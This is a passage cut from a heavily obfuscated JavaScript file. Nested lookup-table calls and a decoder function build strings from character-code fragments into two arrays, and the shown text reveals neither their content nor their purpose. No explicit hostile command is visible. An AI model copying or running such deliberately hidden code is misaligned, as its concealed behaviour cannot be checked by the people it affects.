x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x7